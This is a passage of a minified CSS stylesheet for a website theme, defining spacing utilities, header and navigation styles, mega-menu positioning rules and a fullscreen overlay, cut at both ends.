(min-width:992px){.space-lg-0,.space-top-lg-0{padding-top:0!important}.space-bottom-lg-0,.space-lg-0{padding-bottom:0!important}.space-lg-1,.space-top-lg-1{padding-top:2rem!important}.space-bottom-lg-1,.space-lg-1{padding-bottom:2rem!important}.space-lg-2,.space-top-lg-2{padding-top:4rem!important}.space-bottom-lg-2,.space-lg-2{padding-bottom:4rem!important}.space-lg-3,.space-top-lg-3{padding-top:8rem!important}.space-bottom-lg-3,.space-lg-3{padding-bottom:8rem!important}.space-lg-4,.space-top-lg-4{padding-top:12.5rem!important}.space-bottom-lg-4,.space-lg-4{padding-bottom:12.5rem!important}.space-lg-5,.space-top-lg-5{padding-top:15rem!important}.space-bottom-lg-5,.space-lg-5{padding-bottom:15rem!important}.space-lg-6,.space-top-lg-6{padding-top:16rem!important}.space-bottom-lg-6,.space-lg-6{padding-bottom:16rem!important}.space-lg-8,.space-top-lg-8{padding-top:18rem!important}.space-bottom-lg-8,.space-lg-8{padding-bottom:18rem!important}.space-lg-9,.space-top-lg-9{padding-top:19rem!important}.space-bottom-lg-9,.space-lg-9{padding-bottom:19rem!important}.space-lg-10,.space-top-lg-10{padding-top:22rem!important}.space-bottom-lg-10,.space-lg-10{padding-bottom:22rem!important}}@media (min-width:1200px){.space-top-xl-0,.space-xl-0{padding-top:0!important}.space-bottom-xl-0,.space-xl-0{padding-bottom:0!important}.space-top-xl-1,.space-xl-1{padding-top:2rem!important}.space-bottom-xl-1,.space-xl-1{padding-bottom:2rem!important}.space-top-xl-2,.space-xl-2{padding-top:4rem!important}.space-bottom-xl-2,.space-xl-2{padding-bottom:4rem!important}.space-top-xl-3,.space-xl-3{padding-top:8rem!important}.space-bottom-xl-3,.space-xl-3{padding-bottom:8rem!important}.space-top-xl-4,.space-xl-4{padding-top:12.5rem!important}.space-bottom-xl-4,.space-xl-4{padding-bottom:12.5rem!important}.space-top-xl-5,.space-xl-5{padding-top:15rem!important}.space-bottom-xl-5,.space-xl-5{padding-bottom:15rem!important}.space-top-xl-6,.space-xl-6{padding-top:16rem!important}.space-bottom-xl-6,.space-xl-6{padding-bottom:16rem!important}.space-top-xl-8,.space-xl-8{padding-top:18rem!important}.space-bottom-xl-8,.space-xl-8{padding-bottom:18rem!important}.space-top-xl-9,.space-xl-9{padding-top:19rem!important}.space-bottom-xl-9,.space-xl-9{padding-bottom:19rem!important}.space-top-xl-10,.space-xl-10{padding-top:22rem!important}.space-bottom-xl-10,.space-xl-10{padding-bottom:22rem!important}}@media (min-width:1480px){.space-top-wd-0,.space-wd-0{padding-top:0!important}.space-bottom-wd-0,.space-wd-0{padding-bottom:0!important}.space-top-wd-1,.space-wd-1{padding-top:2rem!important}.space-bottom-wd-1,.space-wd-1{padding-bottom:2rem!important}.space-top-wd-2,.space-wd-2{padding-top:4rem!important}.space-bottom-wd-2,.space-wd-2{padding-bottom:4rem!important}.space-top-wd-3,.space-wd-3{padding-top:8rem!important}.space-bottom-wd-3,.space-wd-3{padding-bottom:8rem!important}.space-top-wd-4,.space-wd-4{padding-top:12.5rem!important}.space-bottom-wd-4,.space-wd-4{padding-bottom:12.5rem!important}.space-top-wd-5,.space-wd-5{padding-top:15rem!important}.space-bottom-wd-5,.space-wd-5{padding-bottom:15rem!important}.space-top-wd-6,.space-wd-6{padding-top:16rem!important}.space-bottom-wd-6,.space-wd-6{padding-bottom:16rem!important}.space-top-wd-8,.space-wd-8{padding-top:18rem!important}.space-bottom-wd-8,.space-wd-8{padding-bottom:18rem!important}.space-top-wd-9,.space-wd-9{padding-top:19rem!important}.space-bottom-wd-9,.space-wd-9{padding-bottom:19rem!important}.space-top-wd-10,.space-wd-10{padding-top:22rem!important}.space-bottom-wd-10,.space-wd-10{padding-bottom:22rem!important}}body{-webkit-font-smoothing:antialiased}main{position:relative}p{color:#77838f;line-height:1.7}.h4,.h5,.h6,h4,h5,h6{font-weight:500}.h1>a,.h2>a,.h3>a,.h4>a,.h5>a,.h6>a,h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#3b444f}.h1>a:hover,.h2>a:hover,.h3>a:hover,.h4>a:hover,.h5>a:hover,.h6>a:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#1b527c}.h1.text-white>a,.h2.text-white>a,.h3.text-white>a,.h4.text-white>a,.h5.text-white>a,.h6.text-white>a,h1.text-white>a,h2.text-white>a,h3.text-white>a,h4.text-white>a,h5.text-white>a,h6.text-white>a{color:#fff}figure{margin-bottom:0}strong{font-weight:500}svg{margin-bottom:-.4375rem;vertical-align:baseline}table th{font-weight:500}.fa,.fas{font-weight:900}::-moz-selection{background-color:#297cbb;color:#fff}::-moz-selection,::selection{background-color:#297cbb;color:#fff}.bg-primary ::-moz-selection{background-color:#fff;color:#297cbb}.bg-primary ::-moz-selection,.bg-primary ::selection{background-color:#fff;color:#297cbb}.text-decoration-on-hover:hover{text-decoration:underline!important}:focus,a:focus,button:focus{outline:0}.btn.focus,.btn:focus,.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active,.custom-control-input:active~.custom-control-label:before,.custom-control-input:checked~.custom-control-label:before,.custom-control-input:focus~.custom-control-label:before,.custom-file-input:focus~.custom-file-label,.custom-select:focus,.form-control:focus,.page-link:focus,.show>.btn.dropdown-toggle:focus{box-shadow:0 0 0 0 transparent}.bootstrap-select .dropdown-toggle:focus{outline:0!important}@media print{.btn,footer,header{display:none}}.u-skippy{display:none}.list-group{list-style:none}.list-group .list-group{margin-left:1rem}.list-group .list-group-item{font-size:1rem}.list-group .list-group-icon{color:#77838f;margin-right:.5rem;max-width:1rem;min-width:1rem;text-align:center}.list-group .active>.list-group-item{color:#297cbb}.list-group .active>.list-group-text{color:#fff}.list-group .disabled .u-icon{background-color:rgba(119,131,143,.1);color:#77838f}.list-group-rounded-0 .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-rounded-0 .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.list-group-transparent .list-group-item{background-color:transparent;border-color:transparent}.list-group-white .list-group-item,.list-group-white .list-group-item-action,.list-group-white .list-group-item-action[href],.list-group-white .list-group-item[href]{color:#c1c1c1}.list-group-white .list-group-item-action[href]:hover,.list-group-white .list-group-item[href]:hover{color:#297cbb}.list-group-white.list-group-striped .list-group-item:nth-child(2n){background-color:hsla(0,0%,100%,.1)}.list-group-white .active>.list-group-item{color:#fff}.list-group-flush .list-group-item{padding-left:0;padding-right:0}.list-group-flush .list-group-item.active{background-color:transparent;border-color:transparent;color:#297cbb}.list-group-borderless .list-group-item{border:none}.list-group-striped .list-group-item:nth-child(2n){background-color:#f8fafd}.custom-social-share a{transition:all .2s ease-in-out}.custom-social-share a:hover{background-color:#297cbb!important;border-color:#297cbb!important}.custom-social-share a:hover i{color:#fff!important}.u-header{left:0;position:relative;right:0;width:100%;z-index:1001}.u-header__section{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);position:relative;z-index:1}.u-header__section-divider{border-bottom:1px solid hsla(0,0%,100%,.2)}.u-header__shadow-on-show-hide{box-shadow:none}.js-header-fix-moment .u-header__shadow-on-show-hide{box-shadow:0 1px 10px rgba(151,164,175,.1)}.u-header__login-form .form-control{color:#67747c;font-size:.875rem;height:3.125rem}.u-header__login-form .form-control:-ms-input-placeholder,.u-header__login-form .form-control::-moz-placeholder,.u-header__login-form .form-control::-ms-input-placeholder,.u-header__login-form .form-control::-webkit-input-placeholder,.u-header__login-form .form-control::placeholder{color:#67747c}.u-header__login-form .input-group-text{color:#dce3ec}.u-header__login-form .input-group-text>span{line-height:1}.u-header__login-form .card-header{border-bottom-color:#ebf0f7;padding:1.41rem}.u-header__login-form .card-body,.u-header__login-form .card-footer__top{padding-left:4.375rem;padding-right:4.375rem}.u-header__login-form .card-footer{border-top-color:#ebf0f7}.u-header__login-form .custom-control-label{color:#67747c}.u-header__login-form .custom-control-label:before{border-color:#ebf0f7;border-width:2px}.u-header__topbar [class*=u-header__topbar-nav-divider] .list-inline-item+.list-inline-item{position:relative}.u-header__topbar [class*=u-header__topbar-nav-divider] .list-inline-item+.list-inline-item .u-header__navbar-link:before{background-color:#fff;content:"";display:block;height:30px;left:-1px;position:absolute;top:50%;transform:translateY(-50%);width:1px}[class*=u-header--bg-transparent] .u-header__topbar [class*=u-header__topbar-nav-divider] .list-inline-item+.list-inline-item .u-header__navbar-link:before{opacity:.149}.u-header__topbar [class*=u-header__topbar-divider]:not(.list-inline){position:relative}.u-header__topbar [class*=u-header__topbar-divider]:not(.list-inline):before{background-color:#fff;content:"";display:block;height:30px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}[class*=u-header--bg-transparent] .u-header__topbar [class*=u-header__topbar-divider]:not(.list-inline):before{opacity:.149}.u-header__topbar .u-header__topbar-divider--dark:not(.list-inline):before,.u-header__topbar .u-header__topbar-nav-divider--dark .list-inline-item+.list-inline-item .u-header__navbar-link:before{background-color:#ebf0f7}.u-header__topbar .list-inline-item:first-child .u-header__navbar-link{padding-left:0}.u-header__topbar .dropdown-menu{min-width:4.375rem;padding:.438rem 0}.u-header__topbar .dropdown-item{padding:.125rem .313rem;text-align:center}.u-header__topbar[class*=bg-] .u-header__navbar-link{padding-bottom:.875rem;padding-top:.875rem}.u-header:not([class*=u-header--bg-transparent]) [class*=u-header__topbar-divider]:before,.u-header:not([class*=u-header--bg-transparent]) [class*=u-header__topbar-nav-divider] .list-inline-item+.list-inline-item .u-header__navbar-link:before{height:20px}.u-header [class*=u-header__search] .form-control:focus{padding-right:.5rem!important}.u-header__divider{position:relative}.u-header__divider:before{background-color:#ebf0f7;content:"";display:block;height:50px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.u-header__divider.u-header__divider-right:before{left:unset;right:0}@media (min-width:576px){.u-header__divider-sm{position:relative}.u-header__divider-sm:before{background-color:#ebf0f7;content:"";display:block;height:50px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.u-header__divider-sm.u-header__divider-right:before{left:unset;right:0}}@media (min-width:768px){.u-header__divider-md{position:relative}.u-header__divider-md:before{background-color:#ebf0f7;content:"";display:block;height:50px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.u-header__divider-md.u-header__divider-right:before{left:unset;right:0}}@media (min-width:992px){.u-header__divider-lg{position:relative}.u-header__divider-lg:before{background-color:#ebf0f7;content:"";display:block;height:50px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.u-header__divider-lg.u-header__divider-right:before{left:unset;right:0}}@media (min-width:1200px){.u-header__divider-xl{position:relative}.u-header__divider-xl:before{background-color:#ebf0f7;content:"";display:block;height:50px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.u-header__divider-xl.u-header__divider-right:before{left:unset;right:0}}@media (min-width:1480px){.u-header__divider-wd{position:relative}.u-header__divider-wd:before{background-color:#ebf0f7;content:"";display:block;height:50px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.u-header__divider-wd.u-header__divider-right:before{left:unset;right:0}}@media (max-width:575.98px){.u-header__last-item-btn,.u-header__search,.u-header__topbar{display:none}}@media (max-width:767.98px){.u-header__last-item-btn-sm,.u-header__search-sm,.u-header__topbar-sm{display:none}}@media (max-width:991.98px){.u-header__last-item-btn-md,.u-header__search-md,.u-header__topbar-md{display:none}}@media (max-width:1199.98px){.u-header__last-item-btn-lg,.u-header__search-lg,.u-header__topbar-lg{display:none}}@media (max-width:1479.98px){.u-header__last-item-btn-xl,.u-header__search-xl,.u-header__topbar-xl{display:none}}.u-header__last-item-btn-wd,.u-header__search-wd,.u-header__topbar-wd{display:none}.u-header .hs-sub-menu-right{left:unset;right:0}.u-header__navbar{padding:.25rem 0}@media (max-width:991.98px){.u-header .u-header__navbar.u-header__navbar--top-space{padding-top:.25rem}}@media (max-width:767.98px){.u-header__navbar-brand{margin-right:.625rem}}.u-header__navbar-brand,.u-header__navbar-brand>img{padding-bottom:0;padding-top:0;width:auto}.u-header__navbar-brand-center{align-items:center;display:flex}.u-header__navbar-brand-vertical{display:block;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;text-align:center}.u-header__navbar-brand-vertical .u-header__navbar-brand-text{display:block;margin-left:0}.u-header__navbar-brand-text{color:#297cbb;font-size:1.75rem;margin-left:.875rem}.u-header__navbar-brand-text:focus,.u-header__navbar-brand-text:hover{color:#297cbb}@media (max-width:767.98px){.u-header__navbar-brand-text{font-size:1.438rem!important}}.u-header__navbar-brand-text-md .u-header__navbar-brand-text{font-size:1.5rem;margin-left:.75rem}.u-header__navbar-brand-text{font-weight:700}.u-header__navbar-brand-text-white .u-header__navbar-brand-text,.u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus,.u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover{color:#fff}.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark [class*=u-header__navbar-brand-text],.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark [class*=u-header__navbar-brand-text]:focus,.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark [class*=u-header__navbar-brand-text]:hover{color:#3b444f}@media (min-width:576px){.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-sm [class*=u-header__navbar-brand-text],.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-sm [class*=u-header__navbar-brand-text]:focus,.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-sm [class*=u-header__navbar-brand-text]:hover{color:#3b444f}}@media (min-width:768px){.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-md [class*=u-header__navbar-brand-text],.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-md [class*=u-header__navbar-brand-text]:focus,.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-md [class*=u-header__navbar-brand-text]:hover{color:#3b444f}}@media (min-width:992px){.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-lg [class*=u-header__navbar-brand-text],.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-lg [class*=u-header__navbar-brand-text]:focus,.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-lg [class*=u-header__navbar-brand-text]:hover{color:#3b444f}}@media (min-width:1200px){.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*=u-header__navbar-brand-text],.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*=u-header__navbar-brand-text]:focus,.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*=u-header__navbar-brand-text]:hover{color:#3b444f}}@media (min-width:1480px){.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-wd [class*=u-header__navbar-brand-text],.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-wd [class*=u-header__navbar-brand-text]:focus,.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-wd [class*=u-header__navbar-brand-text]:hover{color:#3b444f}}.u-header__navbar-collapse{padding-bottom:0;padding-top:0}.u-header__navbar-link{color:#77838f;display:inline-block;font-size:.875rem;font-weight:300;padding:.594rem 1.281rem}.list-inline-dark .u-header__navbar-link{color:#3b444f}.u-header .u-header__nav-item:first-child .u-header__nav-link{padding-left:0}.u-header .active>.u-header__nav-link,.u-header__nav-item:focus .u-header__nav-link,.u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header__nav-link{color:#67747c;font-weight:500}.u-header--nav-links-normal .u-header__nav-link{font-weight:400}.u-header__nav-link-toggle{position:relative}.u-header__nav-link-toggle:after{content:"\f107";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:900;margin-left:.75rem;transition:.3s ease}[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .hs-mega-menu-opened .u-header__nav-link:before,[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .hs-sub-menu-opened .u-header__nav-link:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}.u-header__sub-menu{width:100%}.u-header__sub-menu,.u-header__sub-menu-nav-group{list-style:none;padding-left:0}.u-header__sub-menu-nav-link{align-items:center;color:#67747c;display:flex;font-size:1rem}.u-header__sub-menu-nav-link-toggle{position:relative}.u-header__sub-menu-nav-link-toggle:after{content:"\f105";display:inline-block;font-family:FontAwesome;font-size:80%;font-weight:900;margin-left:auto;margin-right:.04rem;transition:.3s ease}.u-header__sub-menu .active>.u-header__sub-menu-nav-link{color:#297cbb}.u-header__sub-menu-title{color:#3b444f;display:block;font-size:1rem;font-weight:500;margin-bottom:.5rem}.u-header__promo{background-color:#f8fafd}.u-header__promo-inner{padding:2rem}.u-header__promo-item{margin-left:1.5rem;margin-right:1.5rem}.u-header__promo-item~.u-header__promo-item{border-top:1px solid #e7eaf3}.u-header__promo-link{display:block;margin-bottom:.75rem;margin-top:.75rem;padding-bottom:.75rem;padding-top:.75rem}.u-header__promo-link:hover .u-header__promo-title{color:#297cbb}.u-header__promo-card{word-wrap:break-word;background-clip:border-box;display:flex;flex-direction:column;min-width:0}.u-header__promo-card-deck{display:block}.u-header__promo-card-deck:not(:last-child) .u-header__promo-item{border-bottom:1px solid #e7eaf3}.u-header__promo-card-deck .u-header__promo-item{border-top:none}.u-header__promo-card-body{flex:1 1 auto}.u-header__promo-icon{margin-right:1rem;max-width:2.75rem;width:100%}.u-header__promo-icon--sm{max-width:1.75rem}.u-header__promo-title{color:#3b444f;display:block;font-size:1rem;font-weight:500}.u-header__promo-text{color:#77838f;display:block}.u-header__promo-footer{background-color:#f8fafd;border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;padding-bottom:1.5rem;padding-top:1.5rem}.u-header__promo-footer-item{padding-left:1.5rem;padding-right:1.5rem}.u-header__promo-footer-ver-divider{position:relative}.u-header__promo-footer-ver-divider:before{border-right:1px solid #bdc5d1;content:"";height:100%;left:0;position:absolute;top:0}.u-header__banner{background-position:top;background-repeat:no-repeat;background-size:cover;border-bottom-left-radius:.3125rem;height:100%;overflow:hidden;position:relative}.u-header__banner:not(.u-header__banner-no-overlay):after{background-color:rgba(59,68,79,.5);border-bottom-left-radius:.3125rem;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.u-header__banner-content{padding:1.438rem 1.25rem;width:100%;z-index:1}.u-header__banner-content:not(.u-header__banner-content-not-centered){position:absolute;top:50%;transform:translateY(-50%)}.u-header__banner-content-not-centered .u-header__banner-text{padding-right:3.313rem}.u-header__banner-content .btn-group-sm>.btn,.u-header__banner-content .btn-sm{padding:.532rem 1.456rem}.u-header__banner-title{color:#fff;display:block;font-size:1.125rem;font-weight:500;margin-bottom:.875rem}.u-header__banner-text{color:#fff;display:block;font-size:.875rem;margin-bottom:1.375rem}.u-header__banner-caption{color:#fff;display:block;font-size:1.125rem;font-weight:500;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}.u-header__product-banner{background-color:#f8fafd;border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;padding-right:1.5rem}.u-header__product-banner-content{padding-bottom:1.5rem;padding-top:1.5rem}.u-header__product-banner-title{color:#297cbb;display:block;font-size:1.125rem;font-weight:500;margin-bottom:.5rem}.u-header__product-banner-text{color:#3b444f;margin-bottom:0}.u-header.js-header-fix-moment .u-header__hide-content{display:none}.u-header.u-header--moved-up.u-header--hide-topbar{transform:translate3d(0,-33px,0)}.hs-position-right.u-header__mega-menu-position-right-fix-10{right:10%!important}.hs-position-right.u-header__mega-menu-position-right-fix-15{right:15%!important}.hs-position-right.u-header__mega-menu-position-right-fix-20{right:20%!important}.hs-position-right.u-header__mega-menu-position-right-fix-25{right:25%!important}.hs-position-right.u-header__mega-menu-position-right-fix-30{right:30%!important}.hs-position-right.u-header__mega-menu-position-right-fix-35{right:35%!important}.hs-position-right.u-header__mega-menu-position-right-fix-40{right:40%!important}.hs-position-right.u-header__mega-menu-position-right-fix-45{right:45%!important}.hs-position-right.u-header__mega-menu-position-right-fix-50{right:50%!important}@media (min-width:576px){.hs-position-right.u-header__mega-menu-position-right-fix-sm-10{right:10%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-15{right:15%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-20{right:20%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-25{right:25%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-30{right:30%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-35{right:35%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-40{right:40%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-45{right:45%!important}.hs-position-right.u-header__mega-menu-position-right-fix-sm-50{right:50%!important}}@media (min-width:768px){.hs-position-right.u-header__mega-menu-position-right-fix-md-10{right:10%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-15{right:15%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-20{right:20%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-25{right:25%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-30{right:30%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-35{right:35%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-40{right:40%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-45{right:45%!important}.hs-position-right.u-header__mega-menu-position-right-fix-md-50{right:50%!important}}@media (min-width:992px){.hs-position-right.u-header__mega-menu-position-right-fix-lg-10{right:10%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-15{right:15%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-20{right:20%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-25{right:25%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-30{right:30%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-35{right:35%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-40{right:40%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-45{right:45%!important}.hs-position-right.u-header__mega-menu-position-right-fix-lg-50{right:50%!important}}@media (min-width:1200px){.hs-position-right.u-header__mega-menu-position-right-fix-xl-10{right:10%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-15{right:15%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-20{right:20%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-25{right:25%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-30{right:30%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-35{right:35%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-40{right:40%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-45{right:45%!important}.hs-position-right.u-header__mega-menu-position-right-fix-xl-50{right:50%!important}}@media (min-width:1480px){.hs-position-right.u-header__mega-menu-position-right-fix-wd-10{right:10%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-15{right:15%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-20{right:20%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-25{right:25%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-30{right:30%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-35{right:35%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-40{right:40%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-45{right:45%!important}.hs-position-right.u-header__mega-menu-position-right-fix-wd-50{right:50%!important}}.hs-position-left.u-header__mega-menu-position-left-fix-10{left:10%!important}.hs-position-left.u-header__mega-menu-position-left-fix-15{left:15%!important}.hs-position-left.u-header__mega-menu-position-left-fix-20{left:20%!important}.hs-position-left.u-header__mega-menu-position-left-fix-25{left:25%!important}.hs-position-left.u-header__mega-menu-position-left-fix-30{left:30%!important}.hs-position-left.u-header__mega-menu-position-left-fix-35{left:35%!important}.hs-position-left.u-header__mega-menu-position-left-fix-40{left:40%!important}.hs-position-left.u-header__mega-menu-position-left-fix-45{left:45%!important}.hs-position-left.u-header__mega-menu-position-left-fix-50{left:50%!important}@media (min-width:576px){.hs-position-left.u-header__mega-menu-position-left-fix-sm-10{left:10%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-15{left:15%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-20{left:20%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-25{left:25%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-30{left:30%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-35{left:35%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-40{left:40%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-45{left:45%!important}.hs-position-left.u-header__mega-menu-position-left-fix-sm-50{left:50%!important}}@media (min-width:768px){.hs-position-left.u-header__mega-menu-position-left-fix-md-10{left:10%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-15{left:15%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-20{left:20%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-25{left:25%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-30{left:30%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-35{left:35%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-40{left:40%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-45{left:45%!important}.hs-position-left.u-header__mega-menu-position-left-fix-md-50{left:50%!important}}@media (min-width:992px){.hs-position-left.u-header__mega-menu-position-left-fix-lg-10{left:10%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-15{left:15%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-20{left:20%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-25{left:25%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-30{left:30%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-35{left:35%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-40{left:40%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-45{left:45%!important}.hs-position-left.u-header__mega-menu-position-left-fix-lg-50{left:50%!important}}@media (min-width:1200px){.hs-position-left.u-header__mega-menu-position-left-fix-xl-10{left:10%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-15{left:15%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-20{left:20%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-25{left:25%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-30{left:30%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-35{left:35%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-40{left:40%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-45{left:45%!important}.hs-position-left.u-header__mega-menu-position-left-fix-xl-50{left:50%!important}}@media (min-width:1480px){.hs-position-left.u-header__mega-menu-position-left-fix-wd-10{left:10%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-15{left:15%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-20{left:20%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-25{left:25%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-30{left:30%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-35{left:35%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-40{left:40%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-45{left:45%!important}.hs-position-left.u-header__mega-menu-position-left-fix-wd-50{left:50%!important}}.u-header--invisible{display:none}.u-header--moved-up{transform:translate3d(0,-100%,0)}.u-header--faded{opacity:0;visibility:hidden}.u-header__section--hidden{position:relative}.u-header[data-header-fix-effect]{transition:.3s ease}.u-header.u-header--untransitioned{transition:none}.u-header.js-header-fix-moment{bottom:auto;position:fixed;top:0}.u-header--fix-top{position:fixed}.u-header.u-header--fix-top[data-effect-compensation]{transition:none}@media (min-width:992px){.u-header__navbar-body,.u-header__navbar-nav{margin-left:auto}.u-header-left-aligned-nav .u-header__navbar-body{margin-left:0;margin-right:auto}.u-header-left-aligned-nav .u-header__navbar-nav{margin-left:0;margin-right:auto;width:100%}.u-header-left-aligned-nav .u-header__navbar-brand{margin-left:0;margin-right:3rem}.u-header-left-aligned-nav .u-header__nav-last-item{margin-left:auto}.u-header-center-aligned-nav__col{flex:0 0 16.666667%;max-width:16.666667%}.u-header-center-aligned-nav__col-last-item{text-align:right}.u-header-center-aligned-nav .u-header__navbar-body,.u-header-center-aligned-nav .u-header__navbar-nav{margin-left:auto;margin-right:auto}}@media (max-width:1199.98px){.u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item){display:flex;justify-content:space-between;width:100%}.u-header-center-aligned-nav__col-last-item{flex-grow:1}}@media (min-width:768px){.u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,.u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav{margin-left:auto;margin-right:auto}}.u-header__navbar-nav-scroll{height:4.25rem;max-width:100%;overflow:hidden}.u-header__navbar-nav-scroll .u-header__navbar-nav{-webkit-overflow-scrolling:touch;overflow-x:auto;white-space:nowrap}.u-fullscreen{bottom:0;left:0;position:fixed;right:0;top:0;visibility:hidden}.u-fullscreen--toggler{z-index:1001}.u-fullscreen__container,.u-fullscreen__overlay{transition:opacity .4s ease-in-out,visibility .4s 